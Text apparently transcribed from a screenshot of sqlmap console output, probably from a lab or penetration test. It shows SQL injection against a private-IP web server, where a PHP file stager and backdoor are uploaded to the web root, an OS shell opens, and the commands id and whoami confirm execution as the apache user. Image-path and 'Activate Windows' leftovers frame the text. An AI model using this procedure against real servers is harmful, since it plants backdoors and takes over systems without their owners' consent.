 [19:30:01] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[19:30:05] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/n
ginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/includes/
[19:30:12] [WARNING] unable to automatically parse any web server path
[19:30:12] [INFO] trying to upload the file stager on '/var/www/html/includes/' via LIMIT 'LINES TERMINATED BY' method
[19:30:13] [WARNING] unable to upload the file stager on '/var/www/html/includes/'
[19:30:13] [INFO] trying to upload the file stager on '/var/www/html/includes/' via UNION method
[19:30:14] [WARNING] expect junk characters inside the file as a leftover from UNION query
[19:30:14] [INFO] the remote file '/var/www/html/includes/tmpuykhm.php' is larger (720 B) than the local file '/tmp/sqlmapcfaqxjzj24339/tmpi_v0zi5l
' (714B)
[19:30:15] [INFO] the file stager has been successfully uploaded on '/var/www/html/includes/' - http://172.16.14.214:80/includes/tmpuykhm.php
[19:30:15] [INFO] the backdoor has been successfully uploaded on '/var/www/html/includes/' - http://172.16.14.214:80/includes/tmpbqqox.php
[19:30:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=48(apache) gid=48(apache) groups=48(apache)'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'apache'
os-shell>
Activate Windows
Go to Settings to activate Windows.